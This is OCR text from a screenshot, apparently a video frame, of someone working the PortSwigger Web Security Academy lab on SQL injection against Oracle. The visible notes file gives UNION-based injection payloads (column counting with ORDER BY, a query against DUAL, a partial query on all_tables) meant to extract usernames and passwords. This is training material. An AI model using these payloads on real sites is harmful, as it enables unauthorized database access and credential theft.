 Burp Suite Community E...
Mozilla Firefox
● notes.txt - lab-09 - Vis...
02:14 AM
Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection che
SQL injection att
New Tab
all_tables
Burp
AWAE - Advanced
all_tables — Search with Google
all_tables oracle - Google Search
google.com/search?client=firefox-b-e&q=all_tables+oracle
ALL_TABLES
docs.oracle.com/cd/B19306_01/server.102/b14237/statviews_2105.htm#REFR
ALL_TABLES
docs.oracle.com/cd/B19306_01/server.102/b14237/statviews_2105.htm
This time, search with:
Search the Web
Top Sites
atmail
atutor
academy
portswigger
192.168.137....
10.70.70.70
● notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-10.py
OUTLINE
notes.txt ●
sqli-lab-10.py
notes.txt
1 Lab #10 - SQL injection attack, listing the database
contents on Oracle
2
3 End Goals:
4 - Determine which table contains the usernames and
passwords
5 - Determine the column names in table
6 - Output the content of the table
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Determine the number of columns
12 ' order by 3-- -> internal server error
13
14 3 - 1 = 2
15
16 2) Find data type of columns
17 ' UNION select 'a', 'a' from DUAL--
18 -> Oracle database
19 -> both columns accept type text
20
21 3) Output the list of tables in the database
22
23 ' UNION SELECT  FROM all_tables
24
Python 3.9.1 64-bit
0 0
plaintext | notes.txt
Ln 23, Col 22 (10 selected)
Spaces: 4
UTF-8
LF
Plain Text